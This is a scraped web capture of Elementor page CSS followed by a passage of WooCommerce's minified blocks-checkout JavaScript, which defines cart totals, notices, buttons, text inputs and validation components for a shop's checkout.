.elementor-element.elementor-element-0bb784b .elementor-button{font-family:"Inter Tight", Sans-serif;font-size:19px;font-weight:800;text-transform:uppercase;font-style:italic;letter-spacing:1.5px;fill:#000000;color:#000000;background-color:#FDE403;border-style:solid;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:hover, .elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:focus{color:#FDCB03;background-color:#000000;border-color:#FDCB03;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:hover svg, .elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button:focus svg{fill:#FDCB03;}.elementor-19132 .elementor-element.elementor-element-0bb784b{width:var( --container-widget-width, 100% );max-width:100%;--container-widget-width:100%;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19132 .elementor-element.elementor-element-34d3312:not(.elementor-motion-effects-element-type-background), .elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#6F0303;}.elementor-19132 .elementor-element.elementor-element-34d3312{border-style:solid;border-width:01px 0px 0px 0px;border-color:#505050;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 17px 070px 17px;z-index:10;}.elementor-19132 .elementor-element.elementor-element-34d3312, .elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-background-overlay{border-radius:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-34d3312 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19132 .elementor-element.elementor-element-2a40f97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 17px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle{margin:0 auto;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu .elementor-item{font-family:"Inter", Sans-serif;font-size:13px;font-weight:700;text-transform:uppercase;font-style:italic;letter-spacing:0.7px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item:focus{color:#FFC400;fill:#FFC400;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a, .elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown{background-color:#6F0303;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-menu-toggle:hover{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a:hover,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a.highlighted{background-color:#220101;}.elementor-19132 .elementor-element.elementor-element-1f98a90 div.elementor-menu-toggle{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-1f98a90 div.elementor-menu-toggle svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-26ff207{text-align:center;}.elementor-19132 .elementor-element.elementor-element-26ff207 img{width:16%;}.elementor-19132 .elementor-element.elementor-element-148eae3{text-align:center;}.elementor-19132 .elementor-element.elementor-element-148eae3 .elementor-heading-title{color:#FFFFFF;font-family:"Inter", Sans-serif;font-size:14px;font-weight:700;text-transform:uppercase;font-style:italic;line-height:1.6em;letter-spacing:0.2px;}.elementor-19132 .elementor-element.elementor-element-c43e8be{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:16px;--grid-row-gap:0px;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-widget-container{text-align:center;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon{background-color:#4D0000;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon i{color:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-c43e8be .elementor-social-icon svg{fill:#FFFFFF;}.elementor-19132 .elementor-element.elementor-element-f3f49c4{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{color:#FFFFFF;font-family:"Source Sans Pro", Sans-serif;font-size:12px;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:1px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 > .elementor-widget-container{margin:2px 0px 2px 0px;}@media(min-width:768px){.elementor-19132 .elementor-element.elementor-element-da02404{width:32%;}.elementor-19132 .elementor-element.elementor-element-b68eb63{width:17%;}.elementor-19132 .elementor-element.elementor-element-dacc0db{width:17%;}.elementor-19132 .elementor-element.elementor-element-1b43368{width:16.997%;}.elementor-19132 .elementor-element.elementor-element-c69ea9e{width:17%;}}@media(max-width:1024px){.elementor-19132 .elementor-element.elementor-element-35aad24{padding:50px 40px 070px 40px;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{font-size:14px;}.elementor-19132 .elementor-element.elementor-element-c58e98d{padding:50px 40px 50px 40px;}.elementor-19132 .elementor-element.elementor-element-c61ca97 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:100%;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-19132 .elementor-element.elementor-element-da6824d{width:var( --container-widget-width, 348px );max-width:348px;--container-widget-width:348px;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{font-size:22px;line-height:1.3em;}.elementor-19132 .elementor-element.elementor-element-f1aad92{width:var( --container-widget-width, 348px );max-width:348px;--container-widget-width:348px;--container-widget-flex-grow:0;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{font-size:14px;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-size:15px;}.elementor-19132 .elementor-element.elementor-element-34d3312{padding:50px 40px 070px 40px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-19132 .elementor-element.elementor-element-35aad24{margin-top:0px;margin-bottom:0px;padding:50px 20px 70px 20px;}.elementor-19132 .elementor-element.elementor-element-da02404 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-40cc075 img{width:44%;}.elementor-19132 .elementor-element.elementor-element-3d7aea7{--icon-size:21px;}.elementor-19132 .elementor-element.elementor-element-8892f28{text-align:left;}.elementor-19132 .elementor-element.elementor-element-8892f28 .elementor-heading-title{font-size:10px;}.elementor-19132 .elementor-element.elementor-element-8892f28 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-b68eb63{width:50%;}.elementor-19132 .elementor-element.elementor-element-b68eb63 > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-dacc0db{width:50%;}.elementor-19132 .elementor-element.elementor-element-dacc0db > .elementor-element-populated{padding:40px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-1b43368{width:50%;}.elementor-19132 .elementor-element.elementor-element-1b43368 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-c69ea9e{width:50%;}.elementor-19132 .elementor-element.elementor-element-c69ea9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-e8cbce4 > .elementor-shape-bottom svg{height:49px;}.elementor-19132 .elementor-element.elementor-element-73dbe23 > .elementor-element-populated{margin:-101px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:50px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-c58e98d{padding:0px 20px 60px 20px;}.elementor-19132 .elementor-element.elementor-element-071fa0c img{width:80%;}.elementor-19132 .elementor-element.elementor-element-071fa0c > .elementor-widget-container{margin:-66px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-cc4ec9f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-0bab138{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-19132 .elementor-element.elementor-element-bb703af > .elementor-element-populated{padding:10px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-da6824d{text-align:center;}.elementor-19132 .elementor-element.elementor-element-da6824d .elementor-heading-title{font-size:19px;line-height:1.4em;}.elementor-19132 .elementor-element.elementor-element-da6824d > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-f1aad92{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f1aad92 .elementor-heading-title{font-size:19px;line-height:1.4em;}.elementor-19132 .elementor-element.elementor-element-f1aad92 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-a25a9b1{text-align:center;}.elementor-19132 .elementor-element.elementor-element-a25a9b1 .elementor-heading-title{font-size:14px;line-height:1.6em;}.elementor-19132 .elementor-element.elementor-element-0bb784b .elementor-button{font-size:14px;border-width:1px 1px 1px 1px;padding:21px 30px 21px 30px;}.elementor-19132 .elementor-element.elementor-element-34d3312{margin-top:0px;margin-bottom:0px;padding:2px 20px 70px 20px;}.elementor-19132 .elementor-element.elementor-element-2a40f97 > .elementor-element-populated{padding:20px 0px 0px 0px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-19132 .elementor-element.elementor-element-1f98a90 .elementor-nav-menu--dropdown a{padding-top:18px;padding-bottom:18px;}.elementor-19132 .elementor-element.elementor-element-26ff207 img{width:44%;}.elementor-19132 .elementor-element.elementor-element-c43e8be{--icon-size:21px;--grid-column-gap:10px;}.elementor-19132 .elementor-element.elementor-element-f3f49c4{text-align:center;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 .elementor-heading-title{font-size:12px;line-height:1.6em;}.elementor-19132 .elementor-element.elementor-element-f3f49c4 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://ejenpro.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=5980872eb77817dd6b18
body_size: 12240
content:
var wc;(()=>{var e,t,o,r={3441:(e,t,o)=>{"use strict";o.r(t),o.d(t,{Button:()=>z,CheckboxControl:()=>Se.CheckboxControl,ExperimentalDiscountsMeta:()=>M,ExperimentalOrderLocalPickupPackages:()=>V,ExperimentalOrderMeta:()=>I,ExperimentalOrderShippingPackages:()=>F,Label:()=>J,Panel:()=>U,SlotFillProvider:()=>h.Kq,StoreNotice:()=>Ee,StoreNoticesContainer:()=>xe,Subtotal:()=>f,TextInput:()=>Ie,TotalsFees:()=>w,TotalsItem:()=>u,TotalsTaxes:()=>b,TotalsWrapper:()=>E,ValidatedTextInput:()=>je,ValidatedTextInputHandle:()=>r.ValidatedTextInputHandle,ValidationInputError:()=>Ce,__experimentalApplyCheckoutFilter:()=>Xe,__experimentalRegisterCheckoutFilters:()=>Ze,applyCheckoutFilter:()=>Qe,createSlotFill:()=>A,extensionCartUpdate:()=>Ve,getRegisteredBlocks:()=>rt,getValidityMessageForInput:()=>Me,hasInnerBlocks:()=>ot,hasValidFills:()=>N,innerBlockAreas:()=>et,isPostcode:()=>Le,mustContain:()=>Re,productPriceValidation:()=>$e,registerCheckoutBlock:()=>at,registerCheckoutFilters:()=>Ge,useSlot:()=>v.A,useSlotFills:()=>k.A});var r={};o.r(r),o.d(r,{A:()=>je});var n=o(1609),a=o(851),c=o(6087),s=(o(1157),o(6175));o(9297);const l=e=>{const t=(null==e?void 0:e.thousandSeparator)===(null==e?void 0:e.decimalSeparator);return t&&console.warn("Thousand separator and decimal separator are the same. This may cause formatting issues."),{thousandSeparator:t?"":null==e?void 0:e.thousandSeparator,decimalSeparator:null==e?void 0:e.decimalSeparator,fixedDecimalScale:!0,prefix:null==e?void 0:e.prefix,suffix:null==e?void 0:e.suffix,isNumericString:!0}},i=({className:e,value:t,currency:o,onValueChange:r,displayType:c="text",...i})=>{var m;const u="string"==typeof t?parseInt(t,10):t;if(!Number.isFinite(u))return null;const p=u/10**o.minorUnit;if(!Number.isFinite(p))return null;const d=(0,a.A)("wc-block-formatted-money-amount","wc-block-components-formatted-money-amount",e),f=null!==(m=i.decimalScale)&&void 0!==m?m:null==o?void 0:o.minorUnit,b={...i,...l(o),decimalScale:f,value:void 0,currency:void 0,onValueChange:void 0},w=r?e=>{const t=+e.value*10**o.minorUnit;r(t)}:()=>{};return(0,n.createElement)(s.A,{className:d,displayType:c,...b,value:p,onValueChange:w})},m=({value:e,currency:t})=>(0,c.isValidElement)(e)?(0,n.createElement)("div",{className:"wc-block-components-totals-item__value"},e):Number.isFinite(e)?(0,n.createElement)(i,{className:"wc-block-components-totals-item__value",currency:t||{},value:e}):null,u=({className:e,currency:t,label:o,value:r,description:c})=>(0,n.createElement)("div",{className:(0,a.A)("wc-block-components-totals-item",e)},(0,n.createElement)("span",{className:"wc-block-components-totals-item__label"},o),(0,n.createElement)(m,{value:r,currency:t}),(0,n.createElement)("div",{className:"wc-block-components-totals-item__description"},c));var p=o(7723);const d=window.wc.wcSettings,f=({currency:e,values:t,className:o})=>{const{total_items:r,total_items_tax:a}=t,c=parseInt(r,10),s=parseInt(a,10);return(0,n.createElement)(u,{className:o,currency:e,label:(0,p.__)("Subtotal","woocommerce"),value:(0,d.getSetting)("displayCartPricesIncludingTax",!1)?c+s:c})},b=({currency:e,values:t,className:o,showRateAfterTaxName:r})=>{const{total_tax:c,tax_lines:s}=t;if(!(0,d.getSetting)("taxesEnabled",!0)&&parseInt(c,10)<=0)return null;const l=(0,d.getSetting)("displayItemizedTaxes",!1),i=l&&s.length>0?(0,n.createElement)(n.Fragment,null,s.map((({name:t,rate:c,price:s},l)=>{const i=`${t}${r?` ${c}`:""}`;return(0,n.createElement)(u,{key:`tax-line-${l}`,className:(0,a.A)("wc-block-components-totals-taxes",o),currency:e,label:i,value:parseInt(s,10)})}))," "):null;return l?i:(0,n.createElement)(n.Fragment,null,(0,n.createElement)(u,{className:(0,a.A)("wc-block-components-totals-taxes",o),currency:e,label:(0,p.__)("Taxes","woocommerce"),value:parseInt(c,10),description:null}))},w=({currency:e,cartFees:t,className:o})=>(0,n.createElement)(n.Fragment,null,t.map((({id:t,key:r,name:c,totals:s},l)=>{const i=parseInt(s.total,10);if(!i)return null;const m=parseInt(s.total_tax,10);return(0,n.createElement)(u,{key:t||`${l}-${c}`,className:(0,a.A)("wc-block-components-totals-fees","wc-block-components-totals-fees__"+r,o),currency:e,label:c||(0,p.__)("Fee","woocommerce"),value:(0,d.getSetting)("displayCartPricesIncludingTax",!1)?i+m:i})})));o(7015);const E=({children:e,slotWrapper:t=!1,className:o})=>c.Children.count(e)?(0,n.createElement)("div",{className:(0,a.A)(o,"wc-block-components-totals-wrapper",{"slot-wrapper":t})},e):null;var h=o(3020),v=o(9689),k=o(3174),g=o(2294);class _ extends c.Component{constructor(...e){super(...e),(0,g.A)(this,"state",{errorMessage:"",hasError:!1})}static getDerivedStateFromError(e){return void 0!==e.statusText&&void 0!==e.status?{errorMessage:(0,n.createElement)(n.Fragment,null,(0,n.createElement)("strong",null,e.status),": "+e.statusText),hasError:!0}:{errorMessage:e.message,hasError:!0}}render(){const{renderError:e}=this.props,{errorMessage:t,hasError:o}=this.state;return o?"function"==typeof e?e(t):(0,n.createElement)("p",null,t):this.props.children}}const y=_,N=e=>Array.isArray(e)&&e.filter(Boolean).length>0,A=(e,t=null)=>{const{Fill:o,Slot:r}=(0,h.QJ)(e);return{Fill:({children:e})=>(0,n.createElement)(o,null,(o=>c.Children.map(e,(e=>(0,n.createElement)(y,{renderError:d.CURRENT_USER_IS_ADMIN?t:()=>null},(0,c.cloneElement)(e,o)))))),Slot:e=>(0,n.createElement)(r,{...e,bubblesVirtually:!0})}},x="__experimentalOrderMeta",{Fill:S,Slot:T}=A(x);S.Slot=({className:e,extensions:t,cart:o,context:r})=>{const c=(0,k.A)(x);return N(c)&&(0,n.createElement)(E,{slotWrapper:!0},(0,n.createElement)(T,{className:(0,a.A)(e,"wc-block-components-order-meta"),fillProps:{extensions:t,cart:o,context:r}}))};const I=S,O="__experimentalDiscountsMeta",{Fill:C,Slot:R}=A(O);C.Slot=({className:e,extensions:t,cart:o,context:r})=>{const c=(0,k.A)(O);return N(c)&&(0,n.createElement)(E,{slotWrapper:!0},(0,n.createElement)(R,{className:(0,a.A)(e,"wc-block-components-discounts-meta"),fillProps:{extensions:t,cart:o,context:r}}))};const M=C,{Fill:P,Slot:D}=A("__experimentalOrderShippingPackages");P.Slot=({className:e,noResultsMessage:t,renderOption:o,extensions:r,cart:c,components:s,context:l,collapsible:i,showItems:m})=>(0,n.createElement)(D,{className:(0,a.A)("wc-block-components-shipping-rates-control",e),fillProps:{collapse:i,collapsible:i,showItems:m,noResultsMessage:t,renderOption:o,extensions:r,cart:c,components:s,context:l}});const F=P,{Fill:L,Slot:$}=A("__experimentalOrderLocalPickupPackages");L.Slot=({extensions:e,cart:t,components:o,renderPickupLocation:r})=>(0,n.createElement)($,{className:(0,a.A)("wc-block-components-local-pickup-rates-control"),fillProps:{extensions:e,cart:t,components:o,renderPickupLocation:r}});const V=L;var B=o(7104),j=o(9813),H=o(224);o(5440);const U=({children:e,className:t,initialOpen:o=!1,hasBorder:r=!1,title:s,titleTag:l="div",state:i})=>{let[m,u]=(0,c.useState)(o);return Array.isArray(i)&&2===i.length&&([m,u]=i),(0,n.createElement)("div",{className:(0,a.A)(t,"wc-block-components-panel",{"has-border":r})},(0,n.createElement)(l,null,(0,n.createElement)("button",{"aria-expanded":m,className:"wc-block-components-panel__button",onClick:()=>u(!m)},(0,n.createElement)(B.A,{"aria-hidden":"true",className:"wc-block-components-panel__button-icon",icon:m?j.A:H.A}),s)),m&&(0,n.createElement)("div",{className:"wc-block-components-panel__content"},e))};var K=o(8165),W=o(4040),Y=o.n(W);o(2080),o(7791);const G=()=>(0,n.createElement)("span",{className:"wc-block-components-spinner","aria-hidden":"true"}),Z=(0,c.forwardRef)(((e,t)=>{"showSpinner"in e&&Y()("showSpinner prop",{version:"8.9.0",alternative:"Render a spinner in the button children instead.",plugin:"WooCommerce"});const{className:o,showSpinner:r=!1,children:c,variant:s="contained",removeTextWrap:l=!1,...i}=e,m=(0,a.A)("wc-block-components-button","wp-element-button",o,s,{"wc-block-components-button--loading":r});if("href"in e)return(0,n.createElement)(K.$,{render:(0,n.createElement)("a",{ref:t,href:e.href},r&&(0,n.createElement)(G,null),(0,n.createElement)("span",{className:"wc-block-components-button__text"},c)),className:m,...i});const u=l?e.children:(0,n.createElement)("span",{className:"wc-block-components-button__text"},e.children);return(0,n.createElement)(K.$,{ref:t,className:m,...i},r&&(0,n.createElement)(G,null),u)})),z=Z,q=({label:e,screenReaderLabel:t,wrapperElement:o,wrapperProps:r={}})=>{let s;const l=null!=e,i=null!=t;return!l&&i?(s=o||"span",r={...r,className:(0,a.A)(r.className,"screen-reader-text")},(0,n.createElement)(s,{...r},t)):(s=o||c.Fragment,l&&i&&e!==t?(0,n.createElement)(s,{...r},(0,n.createElement)("span",{"aria-hidden":"true"},e),(0,n.createElement)("span",{className:"screen-reader-text"},t)):(0,n.createElement)(s,{...r},e))},J=q,Q=window.wp.data,X=window.wc.wcBlocksData,ee=window.wc.wcTypes;let te=function(e){return e.CART="wc/cart",e.CHECKOUT="wc/checkout",e.PAYMENTS="wc/checkout/payments",e.EXPRESS_PAYMENTS="wc/checkout/express-payments",e.CONTACT_INFORMATION="wc/checkout/contact-information",e.SHIPPING_ADDRESS="wc/checkout/shipping-address",e.BILLING_ADDRESS="wc/checkout/billing-address",e.SHIPPING_METHODS="wc/checkout/shipping-methods",e.CHECKOUT_ACTIONS="wc/checkout/checkout-actions",e.ORDER_INFORMATION="wc/checkout/additional-information",e}({});(0,p.__)("Something went wrong. Please contact us to get assistance.","woocommerce"),o(6249);var oe=o(1359),re=o.n(oe);const ne=["a","b","em","i","strong","p","br"],ae=["target","href","rel","name","download"],ce=(e,t)=>{const o=(null==t?void 0:t.tags)||ne,r=(null==t?void 0:t.attr)||ae;return re().sanitize(e,{ALLOWED_TAGS:o,ALLOWED_ATTR:r})};function se(e,t){const o=(0,c.useRef)();return(0,c.useEffect)((()=>{o.current===e||t&&!t(e,o.current)||(o.current=e)}),[e,t]),o.current}const le=window.wp.htmlEntities;var ie=o(1208),me=(o(9345),o(2900)),ue=o(2478),pe=o(8306);const de=e=>{switch(e){case"success":case"warning":case"info":case"default":return"polite";default:return"assertive"}},fe=e=>{switch(e){case"success":return me.A;case"warning":case"info":case"error":return ue.A;default:return pe.A}};var be=o(195);const we=({className:e,status:t="default",children:o,spokenMessage:r=o,onRemove:s=(()=>{}),isDismissible:l=!0,politeness:i=de(t),summary:m})=>(((e,t)=>{const o="string"==typeof e?e:(0,c.renderToString)(e);(0,c.useEffect)((()=>{o&&(0,be.speak)(o,t)}),[o,t])})(r,i),(0,n.createElement)("div",{className:(0,a.A)(e,"wc-block-components-notice-banner","is-"+t,{"is-dismissible":l})},(0,n.createElement)(B.A,{icon:fe(t)}),(0,n.createElement)("div",{className:"wc-block-components-notice-banner__content"},m&&(0,n.createElement)("p",{className:"wc-block-components-notice-banner__summary"},m),o),!!l&&(0,n.createElement)(Z,{className:"wc-block-components-notice-banner__dismiss","aria-label":(0,p.__)("Dismiss this notice","woocommerce"),onClick:e=>{"function"==typeof(null==e?void 0:e.preventDefault)&&e.preventDefault&&e.preventDefault(),s()},removeTextWrap:!0},(0,n.createElement)(B.A,{icon:ie.A})))),Ee=({className:e,children:t,status:o,...r})=>(0,n.createElement)(we,{className:(0,a.A)("wc-block-store-notice",e),status:o,...r},t),he=({className:e,notices:t})=>{const o=(0,c.useRef)(null),{removeNotice:r}=(0,Q.useDispatch)("core/notices"),s=t.map((e=>e.id)),l=se(s);(0,c.useEffect)((()=>{const e=o.current;if(!e)return;const t=e.ownerDocument.activeElement;t&&-1!==["input","select","button","textarea"].indexOf(t.tagName.toLowerCase())&&"radio"!==t.getAttribute("type")||s.filter((e=>!l||!l.includes(e))).length&&null!=e&&e.scrollIntoView&&e.scrollIntoView({behavior:"smooth"})}),[s,l,o]);const i=t.filter((({isDismissible:e})=>!!e)),m=t.filter((({isDismissible:e})=>!e)),u={error:i.filter((({status:e})=>"error"===e)),success:i.filter((({status:e})=>"success"===e)),warning:i.filter((({status:e})=>"warning"===e)),info:i.filter((({status:e})=>"info"===e)),default:i.filter((({status:e})=>"default"===e))};return(0,n.createElement)("div",{ref:o,className:(0,a.A)(e,"wc-block-components-notices")},m.map((e=>(0,n.createElement)(Ee,{key:e.id+"-"+e.context,...e},(0,n.createElement)(c.RawHTML,null,ce((0,le.decodeEntities)(e.content)))))),Object.entries(u).map((([e,t])=>{if(!t.length)return null;const o=t.filter(((e,t,o)=>o.findIndex((t=>t.content===e.content))===t)).map((e=>({...e,content:ce((0,le.decodeEntities)(e.content))}))),a={key:`store-notice-${e}`,status:e,onRemove:()=>{t.forEach((e=>{r(e.id,e.context)}))}};return 1===o.length?(0,n.createElement)(Ee,{...a},(0,n.createElement)(c.RawHTML,null,t[0].content)):(0,n.createElement)(Ee,{...a,summary:"error"===e?(0,p.__)("Please fix the following errors before continuing","woocommerce"):""},(0,n.createElement)("ul",null,o.map((e=>(0,n.createElement)("li",{key:e.id+"-"+e.context},(0,n.createElement)(c.RawHTML,null,e.content))))))})))};var ve=o(9491),ke=o(9910),ge=o(6648);o(230);const _e=({onRemove:e=(()=>{}),children:t,listRef:o,className:r,...s})=>((0,c.useEffect)((()=>{const t=setTimeout((()=>{e()}),1e4);return()=>clearTimeout(t)}),[e]),(0,n.createElement)(we,{className:(0,a.A)(r,"wc-block-components-notice-snackbar"),...s,onRemove:()=>{o&&o.current&&o.current.focus(),e()}},t)),ye=({notices:e,className:t,onRemove:o=(()=>{})})=>{const r=(0,c.useRef)(null),s=(0,ve.useReducedMotion)(),l=e=>()=>o((null==e?void 0:e.id)||"");return(0,n.createElement)("div",{className:(0,a.A)(t,"wc-block-components-notice-snackbar-list"),tabIndex:-1,ref:r},s?e.map((e=>{const{content:t,...o}=e;return(0,n.createElement)(_e,{...o,onRemove:l(e),listRef:r,key:e.id},e.content)})):(0,n.createElement)(ke.A,null,e.map((e=>{const{content:t,...o}=e;return(0,n.createElement)(ge.A,{key:"snackbar-"+e.id,timeout:500,classNames:"notice-transition"},(0,n.createElement)(_e,{...o,onRemove:l(e),listRef:r},t))}))))},Ne=({className:e,notices:t})=>{const{removeNotice:o}=(0,Q.useDispatch)("core/notices");return(0,n.createElement)(ye,{className:(0,a.A)(e,"wc-block-components-notices__snackbar"),notices:t,onRemove:e=>{t.forEach((t=>{t.explicitDismiss&&t.id===e?o(t.id,t.context):t.explicitDismiss||o(t.id,t.context)}))}})},Ae=(e,t)=>e.map((e=>({...e,context:t}))),xe=({className:e="",context:t="",additionalNotices:o=[]})=>{const{registerContainer:r,unregisterContainer:a}=(0,Q.useDispatch)(X.STORE_NOTICES_STORE_KEY),{suppressNotices:s,registeredContainers:l}=(0,Q.useSelect)((e=>({suppressNotices:e(X.PAYMENT_STORE_KEY).isExpressPaymentMethodActive(),registeredContainers:e(X.STORE_NOTICES_STORE_KEY).getRegisteredContainers()}))),i=(0,c.useMemo)((()=>Array.isArray(t)?t:[t]),[t]),m=Object.values(te).filter((e=>i.some((t=>e.includes(t+"/")))&&!l.includes(e))),u=(0,Q.useSelect)((e=>{const{getNotices:t}=e("core/notices");return[...m.flatMap((e=>Ae(t(e),e))),...i.flatMap((e=>Ae(t(e).concat(o),e)))].filter(Boolean)}));return(0,c.useEffect)((()=>(i.map((e=>r(e))),()=>{i.map((e=>a(e)))})),[i,r,a]),s?null:(0,n.createElement)(n.Fragment,null,(0,n.createElement)(he,{className:e,notices:u.filter((e=>"default"===e.type))}),(0,n.createElement)(Ne,{className:e,notices:u.filter((e=>"snackbar"===e.type))}))},Se=window.wc.blocksComponents;o(4632);const Te=(0,c.forwardRef)((({className:e,id:t,type:o="text",ariaLabel:r,ariaDescribedBy:s,label:l,screenReaderLabel:i,disabled:m,help:u,autoCapitalize:p="off",autoComplete:d="off",value:f="",onChange:b,required:w=!1,onBlur:E=(()=>{}),feedback:h,...v},k)=>{const[g,_]=(0,c.useState)(!1);return(0,n.createElement)("div",{className:(0,a.A)("wc-block-components-text-input",e,{"is-active":g||f})},(0,n.createElement)("input",{type:o,id:t,value:(0,le.decodeEntities)(f),ref:k,autoCapitalize:p,autoComplete:d,onChange:e=>{b(e.target.value)},onFocus:()=>_(!0),onBlur:e=>{E(e.target.value),_(!1)},"aria-label":r||l,disabled:m,"aria-describedby":u&&!s?t+"__help":s,required:w,...v}),(0,n.createElement)(q,{label:l,screenReaderLabel:i||l,wrapperElement:"label",wrapperProps:{htmlFor:t},htmlFor:t}),!!u&&(0,n.createElement)("p",{id:t+"__help",className:"wc-block-components-text-input__help"},u),h)})),Ie=Te;o(7235);const Oe=({errorMessage:e="",propertyName:t="",elementId:o=""})=>{const{validationError:r,validationErrorId:a}=(0,Q.useSelect)((e=>{const r=e(X.VALIDATION_STORE_KEY);return{validationError:r.getValidationError(t),validationErrorId:r.getValidationErrorId(o)}}));if(!e||"string"!=typeof e){if(null==r||!r.message||null!=r&&r.hidden)return null;e=r.message}return(0,n.createElement)("div",{className:"wc-block-components-validation-error",role:"alert"},(0,n.createElement)("p",{id:a},e))},Ce=Oe,Re=(e,t)=>{if(!e.includes(t))throw Error((0,p.sprintf)(/* translators: %1$s value passed to filter, %2$s : value that must be included. */ /* translators: %1$s value passed to filter, %2$s : value that must be included. */
(0,p.__)('Returned value must include %1$s, you passed "%2$s"',"woocommerce"),t,e));return!0},Me=(e,t)=>{const{valid:o,customError:r,valueMissing:n,badInput:a,typeMismatch:c}=t.validity;if(o||r)return t.validationMessage;const s=(0,p.sprintf)(/* translators: %s field label */ /* translators: %s field label */
